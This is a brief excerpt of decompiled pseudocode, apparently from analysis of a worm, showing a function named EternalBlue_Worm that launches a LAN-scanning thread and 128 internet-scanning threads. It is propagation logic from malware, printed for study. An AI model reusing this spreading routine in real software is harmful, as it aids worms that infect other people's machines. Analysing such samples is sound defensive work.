 HGLOBAL EternalBlue_Worm()
{
  HGLOBAL result; // eax@1
  void *v1; // eax@2
  signed int v2; // esi@4
  void *v3; // eax@5

  result = Init_EternalBlue_Worm();
  if ( result )
  {
    v1 = (void *)beginthreadex(0, 0, EternalBlue_scan_LAN, 0, 0, 0);
    if ( v1 )
      CloseHandle(v1);
    v2 = 0;
    do
    {
      v3 = (void *)beginthreadex(0, 0, EternalBlue_scan_inet, v2, 0, 0);
      if ( v3 )
        CloseHandle(v3);
      Sleep(0x7D0u);
      ++v2;
    }
    while ( v2 < 128 );
    result = 0;
  }
  return result;
}